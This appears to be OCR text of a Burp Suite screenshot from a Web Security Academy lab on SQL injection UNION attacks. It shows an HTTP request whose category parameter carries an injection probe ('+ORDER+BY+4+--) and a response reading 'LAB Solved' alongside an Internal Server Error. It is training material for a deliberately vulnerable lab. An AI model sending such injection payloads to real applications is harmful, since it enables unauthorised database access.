 Request
Pretty Raw Hex \n
1 GET /filter?category='+ORDER+BY+4+-- HTTP/2
2 Host: 0a7c00010413590880dcb25e00a80056.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Solved
Congratulations, you
solved the lab!
Share your skills! in Continue learning
Back to lab description
Internal Server Error
Internal Server Error